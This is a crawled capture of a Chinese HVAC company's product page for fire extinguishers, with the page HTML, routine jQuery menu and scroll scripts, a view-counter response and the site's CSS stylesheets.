

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pq-nt.com/products/show-994.html?xux=d3
body_size: 10029
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Cache-Control" content="no-siteapp" />


    <meta name="keywords" content="通辽市鹏启暖通设备有限公司,通辽通风设备,通辽风机,通辽风口风阀,通辽风管,通辽中央空调安装,通辽暖通设备" />
    <meta name="description" content="通辽市鹏启暖通设备有限公司,经过多年的潜心经营,从单一的电机制造业发展到现以中央空调系统、新风净化系统,消防排烟通风系统,电机系列等产品的设计,研发、生产,销售及服务为一体的企业。近年来公司在连续通过IS09001质量体系认证、IS014001环境管理体系认证、HSAS 18001职业健康安全管理体系认证的基础上,更加注重优秀企业文化的建设,将“诚信、敬业、创新”的理念和员工精神灌输到企业经营中,极大的促进了企业科学健康的发展。" />




    <title>灭火器 - 通辽市鹏启暖通设备有限公司【官网】</title>
    <link rel="stylesheet" href="/css/reset.css" />
    <link rel="stylesheet" href="/css/commonn.css" />
    <link rel="stylesheet" href="/css/slider.css" />
    <script src="/js/jquery.js"></script>
    <script src="/js/sslider.js"></script>
    <link rel="stylesheet" href="/css/index.css" />
    <link rel="stylesheet" href="/css/qqkefu.css" />
    <link rel="stylesheet" href="/css/animate.min.css" />
</head>
<body>


    <div id="lunbo">
    <div class="bx-wrapper" style="max-width: 100%">
        <div class="bx-viewport">
            <div class="slider6">
                
                
                        <div class="slide bx-clone">
                            <a href="" rel="nofollow"><img src="/uploadfile/image/20190619/20190619143812_6562.jpg" /></a>
                        </div>
                
                        <div class="slide bx-clone">
                            <a href="" rel="nofollow"><img src="/uploadfile/image/20190619/20190619162048_6406.jpg" /></a>
                        </div>
                
                        <div class="slide bx-clone">
                            <a href="" rel="nofollow"><img src="/uploadfile/image/20190619/20190619130921_8281.jpg" /></a>
                        </div>
                
            </div>
        </div>
    </div>
    <div class="public-top">
        <div class="public-container clear">
            <div class="left">欢迎来到通辽市鹏启暖通设备有限公司官网！</div>
            <div class="right">咨询热线：152-4756-6316 </div>
        </div>
    </div>
    <div class="public-header">
        <div class="public-container clear">
            <div class="logo">
                <a href="index.aspx"><img src="/images/logo.jpg" alt="" /></a>
            </div>
            <div class="menulist clear">
                <div class="menuitem" id="d1">
                    <span>
                        <a href="/index.html">网站首页</a>
                    </span>
                </div>
                <div class="menuitem" id="d2">
                    <span>
                        <a href="/about/6.html?xux=d2">关于我们</a>
                    </span>
                </div>
                <div class="menuitem" id="d3">
                    <span>
                        <a href="/products/2.html?xux=d3">产品中心</a>
                    </span>
                </div>
                <div class="menuitem" id="d4">
                    <span>
                        <a href="/news/3.html?xux=d4">新闻中心</a>
                    </span>
                </div>
                <div class="menuitem" id="d5">
                    <span>
                        <a href="/tp/4.html?xux=d5">工程案例</a>
                    </span>
                </div>
                <div class="menuitem" id="d6">
                    <span>
                        <a href="/about/7.html?xux=d6">人才招聘</a>
                    </span>
                </div>
                <div class="menuitem" id="d7">
                    <span>
                        <a href="/about/8.html?xux=d7">联系我们</a>
                    </span>
                </div>
            </div>
        </div>
    </div>
</div>
<script>

    var xx = getQueryString("xux");
    if (xx == null) {
        $("#d1").toggleClass(" on");
    }
    $("#" + xx + "").toggleClass(" on");

    function getQueryString(name) {
        var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
        var r = window.location.search.substr(1).match(reg);
        if (r != null) {
            return unescape(r[2]);
        }
        return null;
    }
</script>
    <div class="inner" style="padding-top: 0;">
        <div class="public-container clear">
            <div class="catename">
                <img class="cate" src="/images/cate-product-bg.png" alt="">

            </div>
        </div>
        <div class="innercatelist clear">
            <div class="public-container clear">
             
                
                <a href="/products/12.html?xux=d3" class="cateitem wow fadeInRight animated" data-wow-delay="0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInRight;">中央空调</a>
                
                <a href="/products/5.html?xux=d3" class="cateitem wow fadeInRight animated" data-wow-delay="0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInRight;">通风防排烟设备</a>
                
               
            </div>
        </div>

        <div class="public-container clear">

            <h1 class="arc">灭火器</h1>
            <div class="arcdesc"><span></span><span>发布时间：2019/6/18 17:03:34　</span><span>阅读次数:
            <script type="text/javascript" src="/tools/submit_ajax.ashx?action=view_article_click&channel_id=6&id=994&click=1">    </script></span></div>
            <div class="content">
                <div style="text-align:center;">
	<img src="/dt_news/../uploadfile/image/20190618/20190618170317_9687.png" alt="" />
</div>
            </div>
            <hr>
            <div class="tar clear" style="margin-top: 30px;">
                <div class="prevart off">上一篇：<a class='animate_background'><span class='p_PreviewTitle'>没有啦</span></a></div>
                <div class="nextart ">下一篇：<a class='animate_background' href="/products/show-995.html"> <span class='p_PreviewTitle'>灭火器箱</span></a></div>
            </div>
        </div>


        <div class="public-footer">
    <div class="public-container clear">
        <div class="footerinfo clear">
            <div class="logo">
                <a href=""><img src="/images/logo-bottom.png" alt=""></a>
            </div>
            <div class="ewmlist clear">
                <div class="ewm">
                    <img src="/Images/rwm.jpg" alt="">
                    <div class="txt">手机网站</div>
                </div>

            </div>
            <div class="addrlist">

                <div class="address">通辽市科尔沁区河西304国道梅林村北一公里处</div>
                <div class="address">版权所有 ©通辽市鹏启暖通设备有限公司 未经许可不得使用</div>
                <div class="address">&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" style="color: #FF0000">蒙ICP备19002584号-1</a> 技术支持：<a href="http://www.0475365.com/" target="_blank" title="通辽大尚网络" style="color: #FF0000">通辽大尚网络</a></div>
            </div>
            <div class="hottel">
                <div class="title">服务热线</div>
                <div class="num">0475-8826888   15247566316</div>
            </div>
        </div>
        <div class="footermenu">
            <span>网站导航：</span>
            <a href="/index.html">网站首页</a>
            <a href="/about/6.html?xux=d2">关于我们</a>
            <a href="/products/2.html?xux=d3">产品中心</a>
            <a href="/news/3.html?xux=d4">新闻中心</a>
            <a href="/tp/4.html?xux=d5">工程案例</a>
            <a href="/about/7.html?xux=d6">人才招聘</a>
            <a href="/about/8.html?xux=d7">联系我们</a>
        </div>
    </div>
</div>
<script src="/js/cite.js" type="text/javascript" charset="utf-8"></script>
<div class="rwxkefubox">



    <div class="rwxkefubox-meau meau-top meau-sev" id="top-back">
        <a href="javascript:" class="rwxkefubox-btn rwx-top-index" onclick="topBack()"><p>返回<br />顶部</p></a>
    </div>
</div>


<script>
    $("#rwx999kefu2_later").click(function () {
        $("#rwx999kefu2").hide();
    })
    $("#rwx999kefu2 #close").click(function () {
        $("#rwx999kefu2").hide();
    })
</script>
<script src="/js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
    //置顶事件
    function topBack() {
        $('body,html').animate({ scrollTop: 0 }, 300);
    }

    $(document).bind('click', function (e) {
        var e = e || window.event; //浏览器兼容性
        var elem = e.target || e.srcElement;
        while (elem) { //循环判断至跟节点，防止点击的是div子元素
            if (elem.id && elem.id == 'rwx-tel') {
                return;
            }
            elem = elem.parentNode;
        }
        $('#rwx-tel-shade').css('display', 'none'); //点击的不是div或其子元素
    });

</script>
<script src="/js/wfgd.js"></script>







</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pq-nt.com/tools/submit_ajax.ashx?action=view_article_click&channel_id=6&id=994&click=1
body_size: 22
content:
document.write('657');

--- FILE ---
content_type: text/css
request_url: http://pq-nt.com/css/reset.css
body_size: 7527
content:
/* css reset */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td { margin:0; padding:0; }
body { position:relative;background:#fff;color:#333; font-size:14px; font-family: 'Microsoft Yahei',Verdana, Arial, Helvetica, sans-serif; min-width: 1200px;max-width:1920px;overflow: hidden;}
td,th,caption { font-size:14px; }

h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, th, var { font-style:normal; font-weight:normal;}
a { color:#333; text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}
a:hover { text-decoration:none; }
img { border:none; }
ol,ul,li { list-style:none; }
input, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; }
table { border-collapse:collapse; }
html {overflow-y: scroll;} 


/* css common */
.clear:after {content: "."; display: block; height:0; clear:both; visibility: hidden;overflow: hidden;}
.clear { *zoom:1; }
.content span{line-height: 30px;}
.content p{line-height: 30px;}

/*宽度不定DIV居中*/
.box{display: table;width: 100%;}
.box.s{display: table;width: 100%;border-bottom:1px solid #ccc;}
.ctable{display:table-cell;text-align: center;}
/*分页*/
div.page span.total{display:inline-block;width: auto;margin-right:6px;padding:6px 11px;background:#0074e8;color:#fff;}
div.page{padding:5px 10px;font-size:80%;margin:5px;margin-top:40px;color:#e91e22;text-align:right;}
div.page a{border:#0074e8 1px solid;padding:6px 11px;background-position:50% bottom;margin:0 10px 0 0;text-decoration:none;background-color:#fff;}
div.page a:hover{border:#0074e8 1px solid;padding:6px 11px;background-image:none;color:#fff;background-color:#0074e8;}
div.page a:active{border:#0074e8 1px solid;padding:6px 11px;background-image:none;color:#fff;background-color:#0074e8;}
div.page span.current{border:#0074e8 1px solid;padding:5px 10px;font-weight:bold;color:#fff;margin:0 10px 0 0;background-color:#0074e8;}
div.page span.disabled{border:#0074e8 1px solid;padding:5px 10px;color:#0074e8;margin:0 10px 0 0;}
div.page form,div.page form input{display:inline-block;}
div.page form input#page{width: 30px;height: 30px;}
div.page form input#go{width: 34px;height: 34px;line-height: 34px;text-align:center;background:#ccc;border:0;color:#fff}

.pagination{display:inline-block;padding-left:0;margin:0px 0;border-radius:4px;}
.pagination>li{display:inline}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#389e55;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#389e55;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#389e55;border-color:#389e55;cursor:default}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}

/*上一页下一页*/
.tar{padding-bottom: 20px;border-bottom: 0px dashed #888;}
.prevart{float:left;max-width:40%;padding-left: 10px;padding-right: 10px;height: 36px;line-height: 36px;font-size: 14px;color:#389e55;border: 1px solid #389e55;white-space:nowrap;text-overflow:ellipsis;overflow: hidden;}
.nextart{float:right;max-width:40%;padding-left: 10px;padding-right: 10px;height: 36px;line-height: 36px;font-size: 14px;color:#389e55;border: 1px solid #389e55;white-space:nowrap;text-overflow:ellipsis;overflow: hidden;}
.prevart a{color:#389e55;}
.nextart a{color:#389e55;}

.prevart:hover{color:#fff;background: #389e55;}
.nextart:hover{color:#fff;background: #389e55;}
.prevart:hover a{color:#fff;background: #389e55;}
.nextart:hover a{color:#fff;background: #389e55;}

.prevart.off{float:left;max-width:40%;padding-left: 10px;padding-right: 10px;height: 36px;line-height: 36px;font-size: 14px;color:#ccc;border: 1px solid #ccc;}
.nextart.off{float:right;max-width:40%;padding-left: 10px;padding-right: 10px;height: 36px;line-height: 36px;font-size: 14px;color:#ccc;border: 1px solid #ccc;}
.prevart.off a{color:#aaa;}
.nextart.off a{color:#aaa;}

.prevart.off:hover{color:#fff;background: #aaa;}
.nextart.off:hover{color:#fff;background: #aaa;}
.prevart.off:hover a{color:#fff;background: #aaa;}
.nextart.off:hover a{color:#fff;background: #aaa;}

/*相关文章*/
.recommendnews .title{margin-top: 20px;height:60px;line-height: 80px;font-size: 20px;font-weight: bold;text-align: left;border-bottom: 2px solid #333;color:#333;}
.recommendnews .left{float:left;width: 585px;min-height:200px;line-height: 40px;}
.recommendnews .right{float:right;width: 585px;min-height:200px;line-height: 40px;}
.recommendnews .newslist{margin-top: 20px;}
.recommendnews .newslist .news-item{height:40px;background: url(../images/dotted.jpg) repeat-x center;}
.recommendnews .newslist .news-item .img{float:left;width:40px;height: 40px;background:#E7F3FA url(../images/li-off.jpg) no-repeat center;}
.recommendnews .newslist .news-item .ntitle{float:left;width:auto;max-width: 400px;height:40px;padding-left:10px;padding-right:10px;line-height:40px;white-space:nowrap;overflow: hidden;text-overflow:ellipsis;background: none;color:#333;}
.recommendnews .newslist .news-item .time{float:right;width:auto;max-width: 90px;height:40px;padding-left:10px;padding-right:10px;line-height:40px;white-space:nowrap;overflow: hidden;text-overflow:ellipsis;background: none;color:#888;font-size: 12px;}
.recommendnews .newslist .news-item:hover .img{background:#E7F3FA url(../images/li-on.jpg) no-repeat center;}
.recommendnews .newslist .news-item:hover .ntitle{color:#015288;}

/*热门产品*/
.recommendnews .plist{width: 1236px;margin-top: 20px;}
.recommendnews .plist .p-item{float:left;width: 210px;height: 210px;margin-right: 36px;}
.recommendnews .plist .p-item .img{width:210px;height:170px;overflow: hidden;}
.recommendnews .plist .p-item .img img{width: 210px;height: 170px;}
.recommendnews .plist .p-item .ptitle{width: 210px;height: 40px;line-height: 40px;background:#f0f0f0; text-align: center;color:#015288;}
.recommendnews .plist .p-item:hover{box-shadow: 0 0 5px #015288;}
.recommendnews .plist .p-item:hover .ptitle{background: #015288;color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://pq-nt.com/css/commonn.css
body_size: 9914
content:

.public-top{position:absolute;top:0;left:0;width:100%;height: 38px;background: rgba(2,114,212,0.7);}
.public-top .left{float:left;width:300px;height: 38px;line-height: 38px;color:#fff;font-weight: bold;}
.public-top .right{float:right;width:300px;height: 38px;line-height: 38px;color:#fff;font-weight: bold;}
.public-header{position:absolute;width:100%;top:38px;left:0;height: 72px;z-index:1000;background: #fff;}

.public-header .logo{float:left;width:auto;height: 72px;}
.public-header .logo img{width:auto;height: 72px;}



.menulist{float:right;width:840px;height: 72px;margin-left: 0px;}
.menulist .menuitem{position:relative;float:left;width:120px;height: 72px;line-height:56px;text-align: center;}
.menulist .menuitem>span{display: block;width:120px;height: 72px;line-height:56px;}
.menulist .menuitem.on{background: url(../images/xuehua.png) no-repeat center 41px;color:#e60713;}
.menulist .menuitem.on a{color:#e60713;font-weight: bold;}
.menulist .menuitem:hover{background: url(../images/xuehua.png) no-repeat center 42px;color:#e60713;}
.menulist .menuitem:hover a{color:#e60713;}


/*
.menulist .menuitem ul{display:none;position:absolute;top:72px;left:0;width:120px;height: auto;z-index:20;background: #f99a2c;}
.menulist .menuitem:hover ul{display: block;}
.menulist .menuitem:hover ul li{animation:itemheight 0.5s ease-in-out 0s 1 alternate forwards;-webkit-animation:itemheight 0.5s ease-in-out 0s 1 alternate forwards;}
.menulist .menuitem ul li{width:120px;height: 0px;line-height: 50px;overflow: hidden;}
.menulist .menuitem ul li:hover{background: #fff;color:#f99a2c;}
.menulist .menuitem ul li:hover a{color:#f99a2c;}
*/

@keyframes itemheight{
	0%   {height:0px;}
	100% {height:50px;}
}
@keyframes itemheightout{
	0%   {height:50px;}
	100% {height:0px;}
}



/*底部菜单*/
.footer-menu{width:100%;height: 146px;line-height: 146px;background: #0074e8;color:#fff;}
.footer-menu a{color:#fff;}
.footer-menu .fmenulist{float:left;width:600px;height: 46px;line-height: 46px;color:#fff;}
.footer-menu .fmenulist .fmenuitem{float:left;width:100px;height: 46px;line-height: 46px;color:#fff;}
.footer-menu .fmenutel{float:right;width:600px;text-align: right;line-height: 46px;}
.footer-menu .fmenutel span.txt{font-size: 14px;color:#fff;font-weight: bold;}
.footer-menu .fmenutel span.num{font-size: 18px;color:#fff;font-family: Impact;}





.public-container{position:relative;margin: 0 auto;width: 1200px;height: auto;}/*OK*/




.hx{width:100%;height: 4px;background:#46af33;}
#lunbo{overflow: hidden;position:relative;}
/*内页下级菜单列表*/
/*footer*/
.public-footer{height: auto;background: #f5f5f5; color:#4c4c4c;font-size: 12px;}/*OK*/
.public-footer .footerinfo{width:100%;}
.public-footer .footerinfo .logo{float:left;width:170px;height: 77px;overflow: hidden;padding-top:60px;margin-right: 50px;}
.public-footer .footerinfo .logo img{width:170px;height: 77px;}
.public-footer .footerinfo .ewmlist{float:left;padding-top: 51px;width:100px;margin-right:20px;}
.public-footer .footerinfo .ewmlist .ewm{float:left;width:86px;height: 118px;overflow: hidden;}
.public-footer .footerinfo .ewmlist .ewm img{width:86px;height: 86px;}

.public-footer .footerinfo .ewmlist .weixin{float:right;width: 86px;height: 118px;overflow: hidden;}
.public-footer .footerinfo .ewmlist .weixin img{width:86px;height: 86px;}
.public-footer .footerinfo .ewmlist .txt{height: 32px;line-height: 32px;text-align: center;}
.public-footer .footerinfo .addrlist{float:left;padding-top: 47px;margin-right: 15px;width:385px;}
.public-footer .footerinfo .addrlist .address{width:385px;height: 32px;line-height: 32px;font-size: 12px;}
.public-footer .footerinfo .hottel{float:left;width:300px;padding-top: 54px;padding-left: 155px;background: url(../images/tel.png) no-repeat left 155px;}
.public-footer .footerinfo .hottel .num{font-size: 24px;font-family: '黑体';color:#0272d4;line-height: 28px;margin-bottom: 12px;}
.public-footer .footermenu{width:1200px;height: 52px;}
.public-footer .footermenu span{display: inline-block;width:85px;font-weight: bold;}
.public-footer .footermenu a{display: inline-block;width:65px;}
/*
.public-footer .part1{float:left;width:280px;height: 155px;padding-top:100px;}
.public-footer .part1 img{width:280px;height:83px;}

.public-footer .part2{float:left;width:83px;height: 155px;padding-top:100px;margin-left: 35px;}
.public-footer .part2 img{width:83px;height:83px;}

.public-footer .part3{float:left;width:170px;height: 215px;padding-top: 40px;margin-left: 25px;}
.public-footer .title{width:170px;height: 32px;line-height: 32px;color:#000;font-size: 14px;font-weight: normal;}
.public-footer .part3 .list{margin-top: 15px;}
.public-footer .part3 .list .li{float:left;width:85px;height: 34px;line-height: 34px;background: url(../images/li.png) no-repeat left center;text-indent:15px;}

.public-footer .part4{float:left;width:290px;height: 215px;padding-top: 40px;margin-left: 30px;}
.public-footer .part4 .list{margin-top:18px;}
.public-footer .part4 .list .li1{width:290px;height: 24px;line-height: 24px;color:#000;font-size: 12px;}

.public-footer .part5{float:right;width:285px;height: 215px;padding-top: 40px;}

.public-footer .part5 .list{margin-top: 22px;}
.public-footer .part5 .img{float:left;width:83px;height: auto;margin-right: 18px;}
.public-footer .part5 .img:last-child{float:left;width:83px;height: auto;margin-right: 0px;}
.public-footer .part5 .img img{display:block;width:83px;height: 83px;}
.public-footer .part5 .img .txt{line-height: 30px;height: 30px;text-align: center;}
*/
/*.public-footer .part5 .img*/
.public-bottom{width:100%;background: #0272d4;height: 40px;line-height: 40px;text-align: center;display:none;}
.public-bottom span{color:#fff;display:inline-block;height:40px;}
.public-bottom span:nth-child(1){background: url(../images/beian.jpg) no-repeat left 11px;text-indent:22px;}
.public-bottom span:nth-child(2){background: url(../images/gongshang.jpg) no-repeat left 12px;text-indent:22px;}
.public-bottom span a{color:#fff;}




/*position*/
.position{height: 50px;line-height: 50px;color:#999999;margin-top: 0px;overflow: hidden;border-bottom: 1px solid #ccc;}
.position a{color:#999;}
.position a:hover{color:#db241e;}

.position .left{display:none;float:left;width:300px;height:80px;}
.position .left .zh{float:left;text-indent:25px;font-size: 18px;height:80px;color:#4c4c4c;}
.position .left .en{float:left;font-size: 12px;color:#b2b2b2;height:80px;line-height: 90px;}

.position .right{float:left;width:900px;/*text-align: right;*/background: url(../images/position-bg.png) no-repeat 10px center;text-indent:30px;}





/*ad*/
.bx-wrapper{position: relative;padding: 0;*zoom: 1;}
.bx-wrapper img{max-width: 100%;display: block;}
.bx-wrapper .slider6 img{max-width: 100%;display: block;/*transition: 1s transform;transform: translateZ(0);*/}
.bx-wrapper .slider6 img:hover{/*transform: scale(1.1, 1.1);transition: 1s transform;*/}
.bx-wrapper .bx-viewport{-webkit-transform: translatez(0);-moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);transform: translatez(0);}
#lunbo .bx-wrapper .bx-viewport{-webkit-transform: translatez(0);-moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);transform: translatez(0);}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position: absolute;bottom: 30px;width: 100%;}
.bx-wrapper .bx-loading{min-height: 50px;/*background: url(../images/bx_loader.gif) center center no-repeat #fff;*/height: 100%;width: 100%;position: absolute;top: 0;left: 0;z-index: 999;}
.bx-wrapper .bx-pager{text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #fff;padding-top: 20px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{background: #0272d4;text-indent: -9999px;display: block;width: 28px;height: 8px;margin: 0 5px;outline: 0;border: 0px solid #0272d4;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background:#e20311;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/controls.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/controls.png) no-repeat -43px -32px;}
.bx-wrapper .bx-prev:hover{background-position: 0 0;}
.bx-wrapper .bx-next:hover{background-position: -43px 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.bx-wrapper .bx-controls-auto{text-align: center;}
.bx-wrapper .bx-controls-auto .bx-start{display: block;text-indent: -9999px;width: 10px;height: 11px;outline: 0;background: url(../images/controls.png) -86px -11px no-repeat;margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position: -86px 0;}
.bx-wrapper .bx-controls-auto .bx-stop{display: block;text-indent: -9999px;width: 9px;height: 11px;outline: 0;background: url(../images/controls.png) -86px -44px no-repeat;margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position: -86px -33px;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align: left;width: 80%;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right: 0;width: 35px;}
.bx-wrapper .bx-caption{position: absolute;bottom: 0;left: 0;background: #666\9;background: rgba(80, 80, 80, 0.75);width: 100%;}
.bx-wrapper .bx-caption span{color: #fff;font-family: Arial;display: block;font-size: .85em;padding: 10px;}


--- FILE ---
content_type: text/css
request_url: http://pq-nt.com/css/index.css
body_size: 14396
content:
.icolist{margin-top: 64px;padding-bottom: 64px;}
.icolist .ico{float:left;width:218px;height: 218px;background: url(/images/ico-bg-off.png) no-repeat center;margin-right: 109px;}
.icolist .ico:hover{background: url(/images/ico-bg-on.png) no-repeat center;}
.icolist .ico:last-child{margin-right: 0;}
.icolist .ico img{display:block;width:94px;height:64px;margin:auto;margin-top:40px;}
.icolist .ico .zh{width:218px;height: 28px;line-height: 28px;font-size: 20px;color:#fff;text-align: center;margin-top: 15px;}
.icolist .ico .en{width:218px;height: 20px;line-height: 20px;color:#fff;text-align: center;}

.about{padding-top: 30px;padding-bottom: 60px;background: #f2f8fd;}


.about .aboutinfo{margin-top: 30px;}
.about .aboutinfo .left{position:relative;float:left;width:370px;height: 345px;background: #e50011;z-index:10;}
.about .aboutinfo .left .img{position: absolute;top:0;left:40px;width:616px;height: 295px;overflow: hidden;}
.about .aboutinfo .left .img img{width:616px;height: 295px;}
.about .aboutinfo .left .txt{position: absolute;bottom:0;left:0;width:370px;height: 50px;line-height: 50px;text-align: center;color:#fff;}
.about .aboutinfo .right{position: relative;float:right;width:830px;height: 345px;background: #Fff;}
.about .aboutinfo .right .desc{display: block;width:490px;padding-left: 300px;height: 168px;padding-right:40px;line-height: 28px;padding-top: 20px;}
.about .aboutinfo .right p{float:right;width:36px;height: 2px;background: #0272d4;margin-right: 40px;margin-top: 120px;}

.product{padding-top: 50px;padding-bottom: 60px;}
.product .productinfo{margin-top:30px;}
.product .productinfo .left{float:left;width:288px;height: auto;background: #0272d4;padding-top: 18px;padding-bottom: 28px;}
.product .productinfo .left .ctitle{font-size: 24px;color:#fff;font-weight: bold;text-align: center;}
.product .productinfo .left .ectitle{font-size: 12px;color:#fff;font-family: Verdana;text-align: center;}
.product .productinfo .left .catelist{width:222px;margin:auto;background: #fff;margin-top:25px;padding: 20px;}
.product .productinfo .left .catelist .catelist1{margin-top:10px;}
.product .productinfo .left .catelist .catelist1 .c1name{height: 40px;line-height:40px;text-indent:20px;background: #0272d4 url(/images/zhankai.png) no-repeat 190px center;color:#fff;}
.product .productinfo .left .catelist .catelist1.on .c1name{height: 40px;line-height:40px;text-indent:20px;background: #e50011 url(/images/shouqi.png) no-repeat 190px center;color:#fff;}
.product .productinfo .left .catelist .catelist1 .c1name span{font-size: 12px;margin-left:10px;}

.product .productinfo .left .catelist .catelist1 .ul .li{height: 0px;line-height: 40px;background: #f5f5f5;width:100%;text-indent:20px;border-bottom: 1px dashed #d9d9d9;overflow: hidden;}
.product .productinfo .left .catelist .catelist1 .ul .li:last-child{border:0;}
.product .productinfo .left .catelist .catelist1 .ul .li:hover{color:#e50011;}
.product .productinfo .left .catelist .catelist1 .ul .li:hover a{color:#e50011;}
.product .productinfo .left .catelist .catelist1.on .ul .li{height: 40px;}
.product .productinfo .right{float:right;width:894px;height: auto;}
.product .productinfo .right .top{background: #0272d4;}
.product .productinfo .right .top .hot{float:left;width:143px;height: 54px;background: #e50011 url(/images/hot-bg.png) no-repeat 20px center;color:#fff;text-indent:55px;line-height: 54px;font-size:18px;}
.product .productinfo .right .top .more1{float:right;width:54px;height: 54px;background: url(/images/more1.png) no-repeat center;cursor:pointer;}
.product .productinfo .right .productlist{margin-top: 20px;}
